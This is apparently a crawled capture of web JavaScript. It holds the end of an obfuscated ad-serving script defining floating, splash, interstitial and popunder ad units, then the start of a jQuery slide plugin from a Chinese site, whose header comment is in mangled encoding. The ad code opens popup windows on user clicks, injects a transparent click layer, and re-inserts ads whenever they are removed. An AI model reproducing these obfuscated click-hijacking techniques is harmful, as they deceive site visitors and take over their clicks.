_0x38bb78=_0x41aae7(0x29e)+_0x3d5538[_0x41aae7(0x152)]+_0x41aae7(0x24f),_0x1ec3d2=_0x41aae7(0x227)+_0x582ef0[_0x41aae7(0x24a)]+'\x20\x22\x20style=\x22'+_0x567245('feed-wrapper')+_0x41aae7(0x179)+_0x41aae7(0x2b9)+_0xc2e9fb[_0x41aae7(0x247)]+'\x22\x20target=\x22_blank\x22><div\x20class=\x22feed-root\x22\x20style=\x22'+_0x567245(_0x41aae7(0x21d))+_0x41aae7(0x179)+_0x41aae7(0x1aa)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb['TextTitle']+_0x41aae7(0x1cf)+'\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22feed-image\x22\x20style=\x22'+_0x567245(_0x41aae7(0x1d7))+'\x22>'+_0x38ca1b()+_0x41aae7(0x1cf)+_0x41aae7(0x187)+_0x567245(_0x41aae7(0x13d))+'\x22>'+_0xc2e9fb[_0x41aae7(0x2bd)]+_0x41aae7(0x1cf)+_0x41aae7(0x1d2)+_0x567245(_0x41aae7(0x25d))+'\x22>'+_0xc2e9fb['TextContent']+'</div>\x20'+_0x41aae7(0x1ad)+_0x567245(_0x41aae7(0x17d))+'\x22>\x0a'+_0x41aae7(0x1d1)+_0x41aae7(0x165)+_0x567245('feed-url')+_0x41aae7(0x299)+_0x41aae7(0x17e)+_0x567245(_0x41aae7(0x175))+_0x41aae7(0x1f5)+_0x41aae7(0x294)+_0x41aae7(0x1af)+_0x41aae7(0x1cf);function _0x3d87cf(_0x181ac7,_0x49811f,_0x5577c4){var _0x383d48=_0x41aae7;_0x5577c4[_0x383d48(0x218)](_0x383d48(0x1d7))[_0x383d48(0x136)]=function(){var _0xb80c2=_0x383d48;_0x181ac7['style'][_0xb80c2(0x152)]=_0x3d5538[_0xb80c2(0x152)]+'px',_0x49811f['width']=_0x3d5538[_0xb80c2(0x152)];var _0x3273f3=_0x5577c4[_0xb80c2(0x2a9)]['clientHeight'];_0x49811f[_0xb80c2(0x1e6)]=_0x3273f3,_0x181ac7['style'][_0xb80c2(0x1e6)]=_0x3273f3+'px';};}return _0x4082d7[_0x41aae7(0x1ff)](_0x3d5538,_0x38bb78+_0x1ec3d2,_0x3d87cf,_0xc2e9fb);}});}),_0x5952aa(_0x4f0925(0x213),function(_0x1256e5,_0x18dd13){var _0x56b071=_0x4f0925,_0x552a3a=_0x1256e5(_0x56b071(0x15f)),_0x152ca4=_0x1256e5('utils');_0x848e92(_0x18dd13,{'ready':function(_0x306f28,_0x24d4d0){var _0x4b56a4=_0x56b071;_0x306f28[_0x4b56a4(0x1e6)]=0x50,_0x306f28[_0x4b56a4(0x152)]=0x50,_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2c7)]=_0x4b56a4(0x22a)+_0x306f28[_0x4b56a4(0x152)]+'px;height:'+_0x306f28[_0x4b56a4(0x1e6)]+'px',_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x17a)]=![];var _0x28dee1=_0x4b56a4(0x1ea),_0x59d00a=_0x4b56a4(0x170);if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)]['Position']===0x1)_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x1e5)]=_0x4b56a4(0x238),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)]['style']['animation']=_0x4b56a4(0x276);else{if(_0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x2)_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['bottom']=_0x4b56a4(0x238),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x2c8)]=_0x4b56a4(0x133),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)]['position']=_0x4b56a4(0x1c6),_0x152ca4['setStyle'](_0x59d00a),_0x306f28['node']['style'][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else{if(_0x306f28[_0x4b56a4(0x11c)]['Adunit']['Position']===0x3)_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x238),_0x306f28['node']['style'][_0x4b56a4(0x2c8)]='-80px',_0x306f28[_0x4b56a4(0x138)]['style'][_0x4b56a4(0x18d)]='fixed',_0x152ca4[_0x4b56a4(0x1f8)](_0x59d00a),_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x1c8);else _0x306f28[_0x4b56a4(0x11c)][_0x4b56a4(0x128)][_0x4b56a4(0x2c2)]===0x4&&(_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x270)]='130px',_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-80px',_0x306f28['node'][_0x4b56a4(0x259)][_0x4b56a4(0x18d)]=_0x4b56a4(0x1c6),_0x152ca4[_0x4b56a4(0x1f8)](_0x28dee1),_0x306f28[_0x4b56a4(0x138)][_0x4b56a4(0x259)][_0x4b56a4(0x24c)]=_0x4b56a4(0x276));}}var _0x214478=_0x552a3a[_0x4b56a4(0x1cc)](_0x306f28);_0x214478[_0x4b56a4(0x259)][_0x4b56a4(0x2ac)]='-10px',_0x214478['style'][_0x4b56a4(0x270)]=_0x4b56a4(0x22e),_0x552a3a[_0x4b56a4(0x2c4)](_0x306f28,_0x24d4d0,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x2c9),function(_0x1a9ca8,_0xf9995){var _0x464b76=_0x1a9ca8('html'),_0xed4765=_0x1a9ca8('utils');_0x848e92(_0xf9995,{'ready':function(_0x563ed8,_0xd70453){var _0x504baf=_0x1e61;_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2c7)]=_0x504baf(0x22a)+_0x563ed8[_0x504baf(0x152)]+_0x504baf(0x25f)+_0x563ed8[_0x504baf(0x1e6)]+'px',_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x17a)]=![];var _0x623b4c=_0x504baf(0x1ea),_0x46308a='@keyframes\x20__omin_slideLeft\x20{0%\x20{-webkit-transform:\x20translateX(0);\x20transform:\x20translateX(0)\x20}100%\x20{-webkit-transform:\x20translateX(97px);transform:\x20translateX(97px)}}';if(_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x128)]['Position']===0x1)_0x563ed8['node'][_0x504baf(0x259)]['bottom']=_0x504baf(0x238),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x276);else{if(_0x563ed8['response'][_0x504baf(0x128)][_0x504baf(0x2c2)]===0x2)_0x563ed8['node']['style'][_0x504baf(0x1e5)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x24c)]=_0x504baf(0x1c8);else{if(_0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x3)_0x563ed8[_0x504baf(0x138)]['style'][_0x504baf(0x270)]=_0x504baf(0x238),_0x563ed8['node'][_0x504baf(0x259)][_0x504baf(0x2c8)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x18d)]=_0x504baf(0x1c6),_0xed4765['setStyle'](_0x46308a),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]=_0x504baf(0x1c8);else _0x563ed8[_0x504baf(0x11c)]['Adunit'][_0x504baf(0x2c2)]===0x4&&(_0x563ed8['node'][_0x504baf(0x259)]['top']='130px',_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x2ac)]=_0x504baf(0x133),_0x563ed8[_0x504baf(0x138)]['style']['position']=_0x504baf(0x1c6),_0xed4765[_0x504baf(0x1f8)](_0x623b4c),_0x563ed8[_0x504baf(0x138)][_0x504baf(0x259)][_0x504baf(0x24c)]='__omin_slideRight\x201.5s\x20forwards');}}_0x464b76[_0x504baf(0x2c4)](_0x563ed8,_0xd70453,![],![],![]);var _0x237f22=document[_0x504baf(0x2b2)]('a');_0x237f22[_0x504baf(0x25e)]=_0xd70453['Click'],_0x563ed8[_0x504baf(0x11c)][_0x504baf(0x22d)][_0x504baf(0x285)]()==_0x504baf(0x119)&&(_0x237f22[_0x504baf(0x25e)]=_0xd70453[_0x504baf(0x247)]+_0x504baf(0x272)),_0x237f22[_0x504baf(0x122)]=_0x504baf(0x12a),_0x237f22['style'][_0x504baf(0x2c7)]=_0x504baf(0x1a7),_0xed4765[_0x504baf(0x292)](_0x237f22,_0x504baf(0x167),function(){var _0x14c6a4=_0x504baf;_0x237f22[_0x14c6a4(0x156)]['removeChild'](_0x237f22);}),document[_0x504baf(0x2a9)][_0x504baf(0x28f)](_0x237f22);}});}),_0x5952aa('wapInterstitial',function(_0xd0eded,_0x4dbe54){var _0x1e4e5d=_0x4f0925,_0x4121b9=_0xd0eded(_0x1e4e5d(0x15f));_0x848e92(_0x4dbe54,{'ready':function(_0x5be733,_0x37bc20){var _0x38240d=_0x1e4e5d,_0x42acab=window[_0x38240d(0x234)][_0x38240d(0x152)],_0x12230c=0x28,_0x4a3011=_0x42acab-_0x12230c;_0x5be733[_0x38240d(0x1e6)]=_0x4a3011/_0x5be733[_0x38240d(0x11c)][_0x38240d(0x124)]*_0x5be733[_0x38240d(0x11c)]['Height'],_0x5be733[_0x38240d(0x152)]=_0x4a3011,_0x5be733[_0x38240d(0x138)][_0x38240d(0x259)]['cssText']=_0x38240d(0x147)+_0x5be733[_0x38240d(0x152)]+_0x38240d(0x25f)+_0x5be733[_0x38240d(0x1e6)]+'px',_0x4121b9[_0x38240d(0x2c4)](_0x5be733,_0x37bc20,![],!![],![]);}});}),_0x5952aa('wapSplash',function(_0x387db3,_0x1d9f74){var _0x1db8e7=_0x4f0925,_0x17b33b=_0x387db3(_0x1db8e7(0x15f)),_0x1e6f02=_0x387db3(_0x1db8e7(0x118));_0x848e92(_0x1d9f74,{'ready':function(_0x3e2cc2,_0x366a6a){var _0x78b7dc=_0x1db8e7;if(_0x3e2cc2[_0x78b7dc(0x11c)]['Adunit'][_0x78b7dc(0x2a0)]>0x0){var _0xf37419=_0x1e6f02[_0x78b7dc(0x2a8)]('wapSplashStats');if(_0xf37419==='1')return;_0x1e6f02['setCookie'](_0x78b7dc(0x288),'1',{'expires':_0x3e2cc2[_0x78b7dc(0x11c)][_0x78b7dc(0x128)][_0x78b7dc(0x2a0)]});}_0x3e2cc2[_0x78b7dc(0x1e6)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x1e6)]+'px',_0x3e2cc2[_0x78b7dc(0x152)]=window[_0x78b7dc(0x234)][_0x78b7dc(0x152)]+'px',_0x3e2cc2[_0x78b7dc(0x138)]['style']['cssText']=_0x78b7dc(0x13a)+_0x3e2cc2[_0x78b7dc(0x152)]+';height:'+_0x3e2cc2[_0x78b7dc(0x1e6)];var _0x25022d=0x5,_0x27ec7d=document['createElement'](_0x78b7dc(0x21a));_0x27ec7d[_0x78b7dc(0x259)]['cssText']=_0x78b7dc(0x14c),_0x27ec7d[_0x78b7dc(0x2a7)]=_0x25022d,_0x27ec7d['id']=_0x78b7dc(0x2cf)+_0x3e2cc2[_0x78b7dc(0x254)],_0x3e2cc2[_0x78b7dc(0x138)][_0x78b7dc(0x28f)](_0x27ec7d);var _0x4015cb=setInterval(function(){var _0x14a12d=_0x78b7dc;if(_0x25022d-0x1===0x0){clearInterval(_0x4015cb);_0x3e2cc2[_0x14a12d(0x262)]&&(clearInterval(_0x3e2cc2[_0x14a12d(0x262)]),_0x3e2cc2[_0x14a12d(0x138)]['parentNode'][_0x14a12d(0x2cd)](_0x3e2cc2[_0x14a12d(0x138)]));return;}_0x25022d-=0x1,_0x27ec7d[_0x14a12d(0x2a7)]=_0x25022d;},0x3e8);_0x17b33b[_0x78b7dc(0x2c4)](_0x3e2cc2,_0x366a6a,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x1d0),function(_0x3f751d,_0x198c71){_0x848e92(_0x198c71,{'ready':function(_0x300180,_0x14a230){var _0x377681=_0x1e61;_0x23bf32(_0x377681(0x1ca),function(_0x1d1f82){var _0x3f03ef=_0x377681;_0x300180['response'][_0x3f03ef(0x128)][_0x3f03ef(0x2c2)]=0x1,_0x1d1f82['ready'](_0x300180,_0x14a230);});}});}),_0x5952aa(_0x4f0925(0x1b8),function(_0x361eca,_0x362c4b){_0x848e92(_0x362c4b,{'ready':function(_0x2a758f,_0x2b6995){var _0x4aa926=_0x1e61;_0x23bf32(_0x4aa926(0x1ca),function(_0x428f6c){var _0x12aee9=_0x4aa926;_0x2a758f['response']['Adunit']['Position']=0x2,_0x428f6c[_0x12aee9(0x264)](_0x2a758f,_0x2b6995);});}});}),_0x5952aa(_0x4f0925(0x22f),function(_0xc708d4,_0x181ae3){_0x848e92(_0x181ae3,{'ready':function(_0x243abf,_0x3c9eb3){var _0x32bc61=_0x1e61;_0x23bf32(_0x32bc61(0x1ca),function(_0x36e191){var _0x536776=_0x32bc61;_0x243abf[_0x536776(0x11c)]['Adunit'][_0x536776(0x2c2)]=0x3,_0x36e191[_0x536776(0x264)](_0x243abf,_0x3c9eb3);});}});}),_0x5952aa(_0x4f0925(0x1ca),function(_0x3cdc20,_0xb62920){var _0x2f033d=_0x4f0925,_0x34b452=_0x3cdc20(_0x2f033d(0x118)),_0x3b3e7e=_0x3cdc20(_0x2f033d(0x15f)),_0x3488ac=_0x3cdc20(_0x2f033d(0x255));_0x848e92(_0xb62920,{'ready':function(_0x4dc2a8,_0x306c34){var _0x3b459c=_0x2f033d;function _0x5870e2(){var _0xe10067=_0x1e61,_0x12778b=_0x4dc2a8[_0xe10067(0x11c)]['Adunit']['Position'];_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x152)]=_0xe10067(0x15c);if(_0x12778b===0x2||_0x12778b===0x3){_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x1c6);if(_0x12778b===0x2)_0x4dc2a8[_0xe10067(0x138)]['style'][_0xe10067(0x270)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px';else _0x12778b===0x3&&(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x2c8)]='0px',_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x1e5)]=_0xe10067(0x19f));}_0x12778b===0x1?(_0x4dc2a8[_0xe10067(0x138)][_0xe10067(0x259)][_0xe10067(0x18d)]=_0xe10067(0x253),_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,![],![],!![])):(_0x3b3e7e[_0xe10067(0x2c4)](_0x4dc2a8,_0x306c34,!![],!![],!![]),_0x3b3e7e['injectionTransparentClickLayer'](_0x4dc2a8,_0x306c34));}_0x5870e2();if(_0x306c34[_0x3b459c(0x11d)]===0x3&&_0x306c34[_0x3b459c(0x16c)]!=='')return;setInterval(function(){var _0x41d05d=_0x3b459c,_0x3922a2=_0x4dc2a8[_0x41d05d(0x176)],_0x4ddbaf=_0x34b452[_0x41d05d(0x2ca)](_0x3922a2);!_0x4ddbaf&&_0x5870e2();},0x64);}});}),_0x5952aa('default',function(_0x3c81ae,_0x96d775){var _0x2f4ecc=_0x3c81ae('html');_0x848e92(_0x96d775,{'ready':function(_0x5c5c00,_0x1c1fb1){var _0x5a47bf=_0x1e61;_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x152)]=_0x5c5c00[_0x5a47bf(0x152)]+'px',_0x5c5c00[_0x5a47bf(0x138)][_0x5a47bf(0x259)][_0x5a47bf(0x1e6)]=_0x5c5c00['height']+'px',_0x2f4ecc['readyImgDisplay'](_0x5c5c00,_0x1c1fb1,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x161),function(_0x284c55,_0x45e972){var _0x1398ea=_0x4f0925,_0x3ec544=_0x284c55(_0x1398ea(0x15f));_0x848e92(_0x45e972,{'ready':function(_0x308d15,_0x553ce4){var _0x43020c=_0x1398ea;_0x308d15[_0x43020c(0x138)][_0x43020c(0x259)][_0x43020c(0x152)]=_0x43020c(0x15c),_0x308d15['node'][_0x43020c(0x259)][_0x43020c(0x1e6)]=_0x308d15[_0x43020c(0x1e6)]+'px',_0x3ec544[_0x43020c(0x2c4)](_0x308d15,_0x553ce4,![],![],![]);}});}),_0x5952aa(_0x4f0925(0x226),function(_0x5ba7ee,_0x2a36ab){var _0x10df9d=_0x4f0925,_0xd7b4d9=_0x5ba7ee(_0x10df9d(0x15f));_0x848e92(_0x2a36ab,{'ready':function(_0x5e3322,_0xa0c076){var _0x173609=_0x10df9d;_0x5e3322['node']['style']['width']=_0x173609(0x15c),_0x5e3322[_0x173609(0x138)][_0x173609(0x259)]['height']=_0x5e3322[_0x173609(0x1e6)]+'px',_0x5e3322['node'][_0x173609(0x259)]['cssText']=_0x173609(0x205)+_0x5e3322['width']+'px;height:'+_0x5e3322[_0x173609(0x1e6)]+'px',_0xd7b4d9[_0x173609(0x2c4)](_0x5e3322,_0xa0c076,![],!![],![]);}});}),_0x5952aa(_0x4f0925(0x2ab),function(_0x4c9567,_0x4d19c7){var _0x172741=_0x4f0925,_0x3c6b46=_0x4c9567(_0x172741(0x15f));_0x848e92(_0x4d19c7,{'ready':function(_0x3f6b4c,_0x5ef388){var _0x2f396b=_0x172741;_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x152)]=_0x3f6b4c[_0x2f396b(0x152)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x1e6)]=_0x3f6b4c[_0x2f396b(0x1e6)]+'px',_0x3f6b4c[_0x2f396b(0x138)][_0x2f396b(0x259)][_0x2f396b(0x2c7)]=_0x2f396b(0x174)+_0x3f6b4c[_0x2f396b(0x152)]+_0x2f396b(0x25f)+_0x3f6b4c['height']+'px',_0x3c6b46[_0x2f396b(0x2c4)](_0x3f6b4c,_0x5ef388,![],!![],![],function(){var _0xab8296=_0x2f396b,_0x21ed76={};_0x848e92(_0x21ed76,_0x3f6b4c),_0x21ed76[_0xab8296(0x138)]=document[_0xab8296(0x2b2)](_0xab8296(0x23f)),_0x21ed76['id']=_0x3f6b4c['id']+'_1',_0x21ed76['container']=_0x3f6b4c[_0xab8296(0x254)]+'_1',_0x21ed76['node'][_0xab8296(0x259)][_0xab8296(0x2c7)]=_0xab8296(0x268)+_0x3f6b4c[_0xab8296(0x152)]+_0xab8296(0x25f)+_0x3f6b4c[_0xab8296(0x1e6)]+'px',document[_0xab8296(0x2a9)][_0xab8296(0x28f)](_0x21ed76[_0xab8296(0x138)]),_0x3c6b46[_0xab8296(0x2c4)](_0x21ed76,_0x5ef388,![],!![],![]);});}});}),_0x5952aa(_0x4f0925(0x1cd),function(_0x18daf8,_0xec2ed1){var _0x15255f=_0x4f0925,_0x4b472c=_0x18daf8(_0x15255f(0x15f));_0x848e92(_0xec2ed1,{'ready':function(_0x453468,_0x475d84){var _0x3619e9=_0x15255f;function _0xf63044(_0x48826d,_0x97bdd5,_0x41689b){var _0x1bc904=_0x1e61,_0x233372=_0x453468[_0x1bc904(0x1e6)];_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x152)]=_0x453468['width']+'px',_0x48826d[_0x1bc904(0x259)][_0x1bc904(0x1e6)]=_0x233372+'px',_0x97bdd5[_0x1bc904(0x152)]=_0x453468[_0x1bc904(0x152)],_0x97bdd5['height']=_0x233372;}function _0x44c740(_0x2e76fb,_0x343dd9){var _0x32ff0c=_0x1e61,_0x1a868f=[];for(var _0x438ee0=0x0;_0x438ee0<_0x2e76fb;_0x438ee0++){_0x1a868f[_0x32ff0c(0x12c)](_0x438ee0);}var _0x3aedef=[];for(_0xda015f=0x0;_0xda015f<_0x343dd9;_0xda015f++){var _0x27134e=Math['floor'](Math[_0x32ff0c(0x2cb)]()*_0x1a868f[_0x32ff0c(0x11f)]);_0x3aedef[_0x32ff0c(0x12c)](_0x1a868f[_0x27134e]),_0x1a868f[_0x32ff0c(0x1df)](_0x27134e,0x1);}return _0x3aedef;}var _0x292651=0xa,_0x1d078d=0x6,_0x192691=_0x44c740(_0x292651,_0x1d078d),_0x173fbe=_0x1976c7[_0x3619e9(0x275)]+'/file/tuwen/',_0x209ff2=_0x3619e9(0x13c),_0x2c91ba='<div>',_0x2bce3c=[];if(_0x475d84[_0x3619e9(0x11f)]>=_0x1d078d)for(var _0xda015f=0x0;_0xda015f<_0x1d078d;_0xda015f++){_0x2bce3c['push'](_0x475d84[_0xda015f]);}else{for(var _0xda015f=0x0;_0xda015f<_0x475d84['length'];_0xda015f++){_0x2bce3c[_0x3619e9(0x12c)](_0x475d84[_0xda015f]);}var _0x154847=_0x1d078d-_0x2bce3c[_0x3619e9(0x11f)];for(var _0xda015f=0x0;_0xda015f<_0x154847;_0xda015f++){_0x2bce3c['push'](_0x475d84[Math[_0x3619e9(0x2af)](Math[_0x3619e9(0x2cb)]()*_0x475d84[_0x3619e9(0x11f)])]);}}for(var _0xda015f=0x0;_0xda015f<_0x2bce3c[_0x3619e9(0x11f)];_0xda015f++){var _0x3e680b=_0x2bce3c[_0xda015f][_0x3619e9(0x247)];_0x2c91ba=_0x2c91ba+_0x3619e9(0x252)+_0x3e680b+'\x27\x20target=\x27_blank\x27><img\x20src='+_0x173fbe+_0x192691[_0xda015f]+_0x3619e9(0x168)+'/></a></div><div\x20class=\x27title\x27><a\x20href=\x27'+_0x3e680b+'\x27\x20target=\x27_blank\x27\x20class=\x27link\x27>'+_0x2bce3c[_0xda015f][_0x3619e9(0x2bd)]+_0x3619e9(0x1ee);}return _0x2c91ba=_0x2c91ba+_0x3619e9(0x164),_0x4b472c[_0x3619e9(0x1ff)](_0x453468,_0x209ff2+_0x2c91ba,_0xf63044,_0x475d84);}});}),_0x5952aa(_0x4f0925(0x2b7),function(_0x59f6fa,_0x39c098){var _0x203456=_0x4f0925,_0x4a6226=_0x59f6fa(_0x203456(0x118));function _0x3800d1(_0x8c0305,_0x2fa20b){var _0x46a363=_0x203456,_0x5bdb5f=window,_0x4c66c0=document,_0x164f5e='width='+screen['width']+',height='+screen[_0x46a363(0x1e6)]+_0x46a363(0x2bf),_0x20b3ee=![],_0x523971=_0x2fa20b[_0x46a363(0x247)];function _0xd711c3(){var _0x4c78ee=_0x46a363,_0x16c0c5=function(){var _0x253ab3=_0x1e61;if(_0x20b3ee)return;_0x20b3ee=window['open'](_0x523971,_0x253ab3(0x12a),_0x164f5e+_0x253ab3(0x1b0));};_0x16c0c5(),_0x4a6226[_0x4c78ee(0x292)](_0x4c66c0,'click',_0x16c0c5);}_0xd711c3();}_0x848e92(_0x39c098,{'ready':function(_0x5a180a,_0xf0f52f){var _0x2585dc=_0x203456;if(_0x5a180a[_0x2585dc(0x11c)]['Adunit'][_0x2585dc(0x2a0)]===0x0){_0x3800d1(_0x5a180a,_0xf0f52f);return;}var _0x2501f7=_0x4a6226[_0x2585dc(0x2a8)]('webPOPStats');if(_0x2501f7==='1')return;_0x3800d1(_0x5a180a,_0xf0f52f),_0x4a6226[_0x2585dc(0x2b6)](_0x2585dc(0x19b),'1',{'expires':_0x5a180a['response'][_0x2585dc(0x128)][_0x2585dc(0x2a0)]});}});}),_0x5952aa(_0x4f0925(0x20a),function(_0x6c95d0,_0x21f4bc){var _0x10e3be=_0x4f0925,_0x5ad08b=_0x6c95d0(_0x10e3be(0x15f));_0x848e92(_0x21f4bc,{'ready':function(_0x3a4871,_0x2bd7fa){var _0x696897=_0x10e3be;function _0x567305(_0x33a20c,_0x283b24,_0x259a4a){var _0x2d5fae=_0x1e61;_0x33a20c[_0x2d5fae(0x259)][_0x2d5fae(0x152)]=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x33a20c['style']['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px',_0x283b24['width']=_0x3a4871[_0x2d5fae(0x152)]+'px',_0x283b24['height']=_0x3a4871[_0x2d5fae(0x1e6)]+'px';}var _0xe45c11=_0x696897(0x1eb)+_0x3a4871[_0x696897(0x152)]+'px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin:\x200\x20auto;overflow:hidden;border:1px\x20solid\x20#e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{'+(_0x2bd7fa['Creative']?_0x696897(0x1c2):'')+';}.images\x20img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>',_0x15c643=_0x696897(0x166)+_0x2bd7fa[_0x696897(0x247)]+_0x696897(0x16e)+_0x2bd7fa[_0x696897(0x2ad)]+_0x696897(0x20c)+_0x2bd7fa[_0x696897(0x2bd)]+'</div><div\x20class=\x22btn\x22>'+_0x2bd7fa[_0x696897(0x1ec)]+_0x696897(0x139);_0x5ad08b[_0x696897(0x1ff)](_0x3a4871,_0xe45c11+_0x15c643,_0x567305,_0x2bd7fa);}});}),_0x5952aa('webInterstitial',function(_0x83d190,_0x53c7c7){var _0x281c76=_0x83d190('html');_0x848e92(_0x53c7c7,{'ready':function(_0x211949,_0x2904a7){var _0x165a51=_0x1e61;_0x211949['node'][_0x165a51(0x259)][_0x165a51(0x2c7)]='position:\x20fixed;\x20z-index:\x202147483647;top:\x2050%;left:\x2050%;transform:\x20translate(-50%,-50%);-webkit-transform:\x20translate(-50%,-50%);width:'+_0x211949[_0x165a51(0x152)]+_0x165a51(0x25f)+_0x211949[_0x165a51(0x1e6)]+'px',_0x281c76[_0x165a51(0x2c4)](_0x211949,_0x2904a7,![],!![],![]);}});});}());try{var _0x51b02a=_0x23bf32('main');_0x51b02a[_0x555307(0x1b3)]();}catch(_0x314b58){_0x5dee2a(_0x314b58,_0x555307(0x1a9));}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.yaoguoshu.com/astyle/wap.js
body_size: 10378
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var 